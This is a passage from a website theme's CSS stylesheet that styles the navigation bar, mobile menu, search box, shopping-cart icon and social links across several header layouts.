  margin-right: 8px;
  color: #fff;
  color: var(--white);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  vertical-align: middle;
}
.mobile-controls .ltx-nav-profile a {
  color: #fff;
  color: var(--white);
  display: block;
  font-size: 16px;
}
.mobile-controls .ltx-nav-profile a:hover .fa {
  color: #9C2330;
  color: var(--main);
}
.mobile-controls .ltx-nav-search {
  margin: 60px 0 0 0;
  width: 100%;
  display: block;
  position: relative;
}
.mobile-controls .ltx-nav-search label {
  display: block;
}
.mobile-controls .ltx-nav-search input[type="search"],
.mobile-controls .ltx-nav-search input[type="text"] {
  width: 100% !important;
  display: block;
  height: 60px;
  padding-right: 80px;
  padding-left: 30px;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  border: 0 none !important;
  color: #000;
}
.mobile-controls .ltx-nav-search a {
  overflow: hidden;
  color: #fff;
  color: var(--white);
  background-color: #9C2330;
  background-color: var(--main);
  width: 60px;
  height: 60px;
  display: block;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  right: 0;
  top: 0px;
  text-align: center;
  line-height: 60px;
  font-size: 24px;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: 0;
  padding: 0;
  right: -3px;
  position: absolute;
}
.mobile-controls .ltx-nav-search a span {
  padding: 0;
}
.mobile-controls .ltx-nav-search a:after {
  display: none;
}
.mobile-controls .ltx-nav-search a:hover {
  background-color: #191716;
  background-color: var(--black);
  color: #fff;
  color: var(--white);
}
.navbar-controls {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: 0px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.ltx-navbar-social {
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 3;
}
@media (max-width: 768px) {
  .ltx-navbar-social {
    display: none;
  }
}
.ltx-navbar-social .header {
  color: #BDA881;
  color: var(--second);
  font-size: 14px;
  float: left;
  margin-right: 20px;
}
.ltx-navbar-social .header span {
  font-weight: normal;
}
.ltx-navbar-social .header:after {
  content: "";
  width: 12px;
  display: inline-block;
  border-bottom: 1px solid var(--second);
  border-color: #BDA881;
  border-color: var(--second);
  margin: 0 10px 0 15px;
  position: relative;
  top: -5px;
}
@media (max-width: 991px) {
  .ltx-navbar-social .header {
    display: none;
  }
}
.ltx-navbar-social ul {
  float: left;
  margin: 0 0 0 -12px;
  padding: 0;
}
.ltx-navbar-social ul li {
  display: inline;
}
.ltx-navbar-social ul li a {
  font-size: 16px;
  padding: 12px;
}
.ltx-navbar-social ul li a:hover {
  color: #BDA881;
  color: var(--second);
}
.ltx-navbar-icons {
  list-style: none;
  margin: 3px 0 0 0;
  position: absolute;
  top: 50%;
  right: 15px;
  z-index: 5;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.ltx-navbar-icons ul {
  margin-top: 17px;
}
.ltx-navbar-icons li {
  display: inline-block;
  margin-left: 28px;
  margin-bottom: 0;
  height: 40px;
}
.ltx-navbar-icons .ltx-nav-profile {
  position: relative;
  top: 0px;
  margin-right: 0px;
}
.ltx-navbar-icons .ltx-nav-profile a {
  font-size: 14px;
  color: #191716;
  color: var(--black);
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  text-transform: uppercase;
}
.ltx-navbar-icons .ltx-nav-profile a span {
  transition: color 0.5s ease;
  color: #191716;
  color: var(--black);
  font-size: 16px;
  padding-right: 0px;
  position: relative;
  top: 1px;
}
.ltx-navbar-icons .ltx-nav-profile a:hover span {
  color: #BDA881;
  color: var(--second);
}
.ltx-navbar-icons .ltx-nav-cart {
  margin-left: 22px;
}
.ltx-navbar-icons .ltx-cart {
  z-index: 1;
  position: relative;
  padding: 0 30px 0 0px !important;
  margin-right: 4px;
  font-size: 16px;
  color: #191716;
  color: var(--black);
  text-align: center;
  display: inline-block;
  top: 0px;
}
.ltx-navbar-icons .ltx-cart .name {
  display: none;
}
.ltx-navbar-icons .ltx-cart .count {
  position: absolute;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  background-clip: border-box;
  text-align: center;
  border-radius: 50%;
  font-size: 12px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
  width: 24px;
  height: 24px;
  line-height: 24px;
  right: 2px;
  top: 0px;
}
.ltx-navbar-icons .ltx-cart i {
  margin-left: 0;
  color: #191716;
  color: var(--black);
  width: 24px;
  height: 24px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-navbar-icons .ltx-cart:hover i {
  color: #BDA881;
  color: var(--second);
}
.ltx-navbar-icons .ltx-nav-search {
  margin-left: 18px;
}
.ltx-navbar-icons .top-search {
  display: inline-block;
  text-align: center;
}
@media (max-width: 479px) {
  .ltx-navbar-icons .top-search {
    display: none;
  }
}
.ltx-navbar-icons .top-search a.top-search-ico {
  display: block;
  text-align: center;
  color: #191716;
  color: var(--black);
  font-size: 18px;
  position: relative;
  z-index: 11;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-navbar-icons .top-search a.top-search-ico:before {
  padding-right: 0 !important;
}
.ltx-navbar-icons .top-search a.top-search-ico:focus,
.ltx-navbar-icons .top-search a.top-search-ico:hover {
  color: #BDA881;
  color: var(--second);
}
.ltx-navbar-icons .top-search input[type='text'] {
  position: absolute;
  z-index: 10;
  top: 50%;
  right: -15px;
  -webkit-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  margin-top: -3px;
  font-size: 14px;
  width: 240px;
  height: 39px;
  visibility: hidden;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  padding: 0px 10px 0px 20px;
  transition: all 400ms;
  background-color: #F1EEE7;
  background-color: var(--gray);
  color: #191716;
  color: var(--black);
  border: 0px none;
}
.ltx-navbar-icons .top-search .top-search-ico-close {
  position: absolute !important;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  right: 4px;
  top: 18px;
  z-index: 0;
  font-weight: bold;
  color: #191716;
  color: var(--black);
  font-size: 28px;
  font-weight: 100;
}
.ltx-navbar-icons .top-search.show-field {
  z-index: 200;
}
.ltx-navbar-icons .top-search.show-field input[type='text'] {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  visibility: visible;
  z-index: 200;
}
.ltx-navbar-icons .top-search.show-field .top-search-ico {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}
.ltx-navbar-icons .top-search.show-field .top-search-ico-close {
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  z-index: 300;
}
.ltx-navbar-icons .ltx-nav-social {
  text-align: left;
  padding-left: 47px;
  position: relative;
  top: 9px;
  margin-right: 20px;
}
.ltx-navbar-icons .ltx-nav-social .header,
.ltx-navbar-icons .ltx-nav-social .subheader {
  margin: 0;
}
.ltx-navbar-icons .ltx-nav-social > a {
  position: relative;
  display: block;
}
.ltx-navbar-icons .ltx-nav-social > a:before {
  color: #9C2330;
  color: var(--main);
  position: absolute;
  left: -47px;
  font-size: 36px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 2px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.ltx-navbar-icons .ltx-nav-social > a:hover:before {
  color: #191716;
  color: var(--black);
}
.ltx-navbar-icons .ltx-nav-social .header {
  font-size: 18px;
  color: #191716;
  color: var(--black);
}
.ltx-navbar-icons .ltx-nav-social .subheader {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  font-size: 12px;
  color: #9C2330;
  color: var(--main);
}
#nav-wrapper.navbar-layout-hamburger-transparent .ltx-navbar-icons,
#nav-wrapper.navbar-layout-hamburger .ltx-navbar-icons,
#nav-wrapper.navbar-layout-full-width .ltx-navbar-icons {
  right: 150px;
}
.header-wrapper.wrapper-navbar-layout-full-width,
.header-wrapper.wrapper-navbar-layout-hamburger-transparent,
.header-wrapper.wrapper-navbar-layout-hamburger {
  background-color: transparent;
  margin-bottom: -100px;
}
#nav-wrapper.navbar-layout-hamburger-transparent,
#nav-wrapper.navbar-layout-hamburger {
  min-height: 80px !important;
}
#nav-wrapper.navbar-layout-hamburger-transparent .icon-bar,
#nav-wrapper.navbar-layout-hamburger .icon-bar {
  background-color: #fff;
  background-color: var(--white);
}
#nav-wrapper.navbar-layout-hamburger-transparent .navbar-toggle:hover .icon-bar,
#nav-wrapper.navbar-layout-hamburger .navbar-toggle:hover .icon-bar {
  background-color: #9C2330;
  background-color: var(--main);
}
#nav-wrapper.navbar-layout-hamburger-transparent .ltx-social a,
#nav-wrapper.navbar-layout-hamburger .ltx-social a {
  color: #9C2330;
  color: var(--main);
}
#nav-wrapper.navbar-layout-hamburger-transparent .ltx-social a:hover,
#nav-wrapper.navbar-layout-hamburger .ltx-social a:hover {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-hamburger-transparent .ltx-navbar-icons,
#nav-wrapper.navbar-layout-hamburger .ltx-navbar-icons {
  right: 100px;
}
#nav-wrapper.navbar-layout-full-width,
#nav-wrapper.navbar-layout-hamburger,
#nav-wrapper.navbar-layout-transparent {
  margin-bottom: -100px;
}
#nav-wrapper.navbar-layout-full-width .icon-bar,
#nav-wrapper.navbar-layout-hamburger .icon-bar,
#nav-wrapper.navbar-layout-transparent .icon-bar {
  background-color: #fff;
  background-color: var(--white);
}
#nav-wrapper.navbar-layout-full-width .navbar-toggle:hover .icon-bar,
#nav-wrapper.navbar-layout-hamburger .navbar-toggle:hover .icon-bar,
#nav-wrapper.navbar-layout-transparent .navbar-toggle:hover .icon-bar {
  background-color: #9C2330;
  background-color: var(--main);
}
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a,
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a:hover,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a:hover,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a:hover,
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a:hover,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a:hover,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li > a:hover {
  color: #BDA881;
  color: var(--second);
}
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-ancestor > a,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-ancestor > a,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-ancestor > a,
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-item > a,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-item > a,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-item > a,
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-parent > a,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-parent > a,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-parent > a,
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current_page_parent > a,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current_page_parent > a,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current_page_parent > a,
#nav-wrapper.navbar-layout-full-width nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current_page_item > a,
#nav-wrapper.navbar-layout-hamburger nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current_page_item > a,
#nav-wrapper.navbar-layout-transparent nav.navbar #navbar.navbar-desktop ul.navbar-nav > li.current_page_item > a {
  color: #BDA881;
  color: var(--second);
}
#nav-wrapper.navbar-layout-full-width .ltx-navbar-icons .ltx-cart,
#nav-wrapper.navbar-layout-hamburger .ltx-navbar-icons .ltx-cart,
#nav-wrapper.navbar-layout-transparent .ltx-navbar-icons .ltx-cart {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-full-width .ltx-navbar-icons .ltx-cart i,
#nav-wrapper.navbar-layout-hamburger .ltx-navbar-icons .ltx-cart i,
#nav-wrapper.navbar-layout-transparent .ltx-navbar-icons .ltx-cart i {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-full-width .ltx-navbar-icons .ltx-cart i:hover,
#nav-wrapper.navbar-layout-hamburger .ltx-navbar-icons .ltx-cart i:hover,
#nav-wrapper.navbar-layout-transparent .ltx-navbar-icons .ltx-cart i:hover {
  color: #BDA881;
  color: var(--second);
}
#nav-wrapper.navbar-layout-full-width .ltx-nav-profile a,
#nav-wrapper.navbar-layout-hamburger .ltx-nav-profile a,
#nav-wrapper.navbar-layout-transparent .ltx-nav-profile a {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-full-width .ltx-nav-profile a span,
#nav-wrapper.navbar-layout-hamburger .ltx-nav-profile a span,
#nav-wrapper.navbar-layout-transparent .ltx-nav-profile a span {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-full-width .ltx-nav-profile a:hover span,
#nav-wrapper.navbar-layout-hamburger .ltx-nav-profile a:hover span,
#nav-wrapper.navbar-layout-transparent .ltx-nav-profile a:hover span {
  color: #BDA881;
  color: var(--second);
}
#nav-wrapper.navbar-layout-full-width .top-search a,
#nav-wrapper.navbar-layout-hamburger .top-search a,
#nav-wrapper.navbar-layout-transparent .top-search a {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-full-width .top-search a.top-search-ico-close,
#nav-wrapper.navbar-layout-hamburger .top-search a.top-search-ico-close,
#nav-wrapper.navbar-layout-transparent .top-search a.top-search-ico-close {
  color: #191716;
  color: var(--black);
}
#nav-wrapper.navbar-layout-full-width .top-search a:hover,
#nav-wrapper.navbar-layout-hamburger .top-search a:hover,
#nav-wrapper.navbar-layout-transparent .top-search a:hover {
  color: #BDA881;
  color: var(--second);
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .container,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .container,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .container {
  width: auto !important;
  max-width: initial;
  padding-left: 40px;
  padding-right: 40px;
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .container .navbar-toggle,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .container .navbar-toggle,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .container .navbar-toggle {
  right: 10px;
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .container .navbar-toggle:hover .icon-bar,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .container .navbar-toggle:hover .icon-bar,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .container .navbar-toggle:hover .icon-bar {
  background-color: #BDA881;
  background-color: var(--second);
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .ltx-navbar-social,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .ltx-navbar-social,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .ltx-navbar-social {
  left: 34px;
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .ltx-navbar-social ul li a,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .ltx-navbar-social ul li a,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .ltx-navbar-social ul li a {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .ltx-navbar-social ul li a:hover,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .ltx-navbar-social ul li a:hover,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .ltx-navbar-social ul li a:hover {
  color: #BDA881;
  color: var(--second);
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .navbar-logo,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .navbar-logo,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .navbar-logo {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .navbar-controls,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .navbar-controls,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .navbar-controls {
  margin-top: 0px;
}
#nav-wrapper.navbar-layout-full-width#nav-wrapper.navbar-layout-full-width .icon-bar,
#nav-wrapper.navbar-layout-hamburger#nav-wrapper.navbar-layout-full-width .icon-bar,
#nav-wrapper.navbar-layout-transparent#nav-wrapper.navbar-layout-full-width .icon-bar {
  height: 1px;
}
.header-wrapper.wrapper-navbar-layout-desktop-center {
  background-color: #fff;
  background-color: var(--white);
}
.header-wrapper.wrapper-navbar-layout-desktop-center:before {
  content: "";
  position: absolute;
  top: 110px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
  width: 100%;
  left: 0;
}
.header-wrapper.wrapper-navbar-layout-desktop-center-transparent {
  background-color: transparent;
}
#nav-wrapper.navbar-layout-desktop-center-transparent {
  position: absolute;
}
#nav-wrapper .navbar-layout-desktop-center-transparent {
  position: absolute;
}
@media (min-width: 768px) {
  .ltx-content-wrapper.hamburger-left .entry-content > .vc_row {
    padding-left: 100px;
  }
}
@media (min-width: 768px) {
  #nav-wrapper.navbar-layout-hamburger-left {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    width: 100px;
    height: 100vh;
    background-color: #191716;
    background-color: var(--black);
  }
  #nav-wrapper.navbar-layout-hamburger-left .navbar-logo {
    position: absolute;
    top: 0;
    width: 100%;
    padding: 30px 13px 0 10px;
    margin-left: -15px;
  }
}
#nav-wrapper.navbar-layout-hamburger-left nav.navbar {
  position: relative;
}
@media (min-width: 768px) {
  #nav-wrapper.navbar-layout-hamburger-left nav.navbar .container {
    height: 100vh;
  }
}
#nav-wrapper.navbar-layout-hamburger-left nav.navbar .navbar-controls {
  top: auto;
  bottom: 30px;
  right: auto !important;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  position: absolute;
  width: 30px;
}
@media (max-width: 768px) {
  #nav-wrapper.navbar-layout-hamburger-left nav.navbar .navbar-controls {
    right: 30px !important;
    left: auto;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
#nav-wrapper.navbar-layout-hamburger-left nav.navbar .navbar-controls .navbar-toggle {
  position: absolute;
  bottom: 0;
  margin: 0;
  float: none !important;
}
#nav-wrapper.navbar-layout-hamburger-left nav.navbar .navbar-controls .navbar-toggle:hover .icon-bar {
  background-color: #9C2330;
  background-color: var(--main);
}
#nav-wrapper.navbar-layout-hamburger-left nav.navbar .navbar-controls .navbar-toggle .icon-bar {
  background-color: #fff;
  background-color: var(--white);
}
#nav-wrapper.navbar-layout-desktop-center-transparent,
#nav-wrapper.navbar-layout-desktop-center {
  min-height: 100px;
  text-align: center;
}
#nav-wrapper.navbar-layout-desktop-center-transparent #navbar.navbar-desktop,
#nav-wrapper.navbar-layout-desktop-center #navbar.navbar-desktop {
  text-align: center;
  float: none !important;
  display: inline-block !important;
  top: 0;
  -webkit-transform: translateY(0) !important;
  -moz-transform: translateY(0) !important;
  -ms-transform: translateY(0) !important;
  -o-transform: translateY(0) !important;
  transform: translateY(0) !important;
  position: relative;
  padding-bottom: 20px;
}
#nav-wrapper.navbar-layout-desktop-center-transparent #navbar.navbar-desktop .nav,
#nav-wrapper.navbar-layout-desktop-center #navbar.navbar-desktop .nav {
  margin-top: 20px !important;
}
#nav-wrapper.navbar-layout-desktop-center-transparent #navbar.navbar-desktop ul li,
#nav-wrapper.navbar-layout-desktop-center #navbar.navbar-desktop ul li {
  text-align: left;
}
#nav-wrapper.navbar-layout-desktop-center-transparent #navbar.navbar-desktop .mega-menu,
#nav-wrapper.navbar-layout-desktop-center #navbar.navbar-desktop .mega-menu {
  right: auto !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 0%) !important;
  -moz-transform: translate(-50%, 0%) !important;
  -ms-transform: translate(-50%, 0%) !important;
  -o-transform: translate(-50%, 0%) !important;
  transform: translate(-50%, 0%) !important;
}
#nav-wrapper.navbar-layout-desktop-center-transparent#nav-wrapper.navbar-layout-desktop-center-transparent #navbar.navbar-desktop ul li a,
#nav-wrapper.navbar-layout-desktop-center#nav-wrapper.navbar-layout-desktop-center-transparent #navbar.navbar-desktop ul li a {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-desktop-center-transparent#nav-wrapper.navbar-layout-desktop-center-transparent #navbar.navbar-desktop ul li li a,
#nav-wrapper.navbar-layout-desktop-center#nav-wrapper.navbar-layout-desktop-center-transparent #navbar.navbar-desktop ul li li a {
  color: #191716;
  color: var(--black);
}
#nav-wrapper.navbar-layout-desktop-center-transparent#nav-wrapper.navbar-layout-desktop-center-transparent nav.navbar .navbar-toggle .icon-bar,
#nav-wrapper.navbar-layout-desktop-center#nav-wrapper.navbar-layout-desktop-center-transparent nav.navbar .navbar-toggle .icon-bar {
  background-color: #fff;
  background-color: var(--white);
}
#nav-wrapper.navbar-layout-desktop-center-transparent#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-social ul li a,
#nav-wrapper.navbar-layout-desktop-center#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-social ul li a {
  color: #fff;
  color: var(--white);
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
#nav-wrapper.navbar-layout-desktop-center-transparent#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-social ul li a:hover,
#nav-wrapper.navbar-layout-desktop-center#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-social ul li a:hover {
  color: #BDA881;
  color: var(--second);
}
#nav-wrapper.navbar-layout-desktop-center-transparent#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-cart .count,
#nav-wrapper.navbar-layout-desktop-center#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-cart .count {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-desktop-center-transparent#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-cart:hover,
#nav-wrapper.navbar-layout-desktop-center#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-cart:hover {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-desktop-center-transparent#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-nav-profile:hover span,
#nav-wrapper.navbar-layout-desktop-center#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-nav-profile:hover span {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-logo,
#nav-wrapper.navbar-layout-desktop-center .navbar-logo {
  text-align: center !important;
  padding: 37px 0 0px;
  margin-top: 0px;
  display: block !important;
  max-width: initial !important;
  position: relative;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-logo a,
#nav-wrapper.navbar-layout-desktop-center .navbar-logo a {
  display: inline-block !important;
  float: none;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-icons {
  position: absolute;
  right: 0;
  top: 55px;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
@media (max-width: 1199px) {
  #nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons,
  #nav-wrapper.navbar-layout-desktop-center .ltx-navbar-icons {
    display: none;
  }
}
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-nav-profile a span,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-icons .ltx-nav-profile a span,
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-cart i,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-icons .ltx-cart i,
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .top-search a.top-search-ico,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-icons .top-search a.top-search-ico {
  color: #fff;
  color: var(--white);
}
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-nav-profile a span:hover,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-icons .ltx-nav-profile a span:hover,
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .ltx-cart i:hover,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-icons .ltx-cart i:hover,
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-icons .top-search a.top-search-ico:hover,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-icons .top-search a.top-search-ico:hover {
  color: #BDA881 !important;
  color: var(--second) !important;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-social,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-social {
  top: 75px;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
@media (max-width: 1199px) {
  #nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-social,
  #nav-wrapper.navbar-layout-desktop-center .ltx-navbar-social {
    top: 60px;
  }
}
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-social ul li a,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-social ul li a {
  color: #191716;
  color: var(--black);
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .ltx-navbar-social ul li a:hover,
#nav-wrapper.navbar-layout-desktop-center .ltx-navbar-social ul li a:hover {
  color: #9C2330;
  color: var(--main);
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-social,
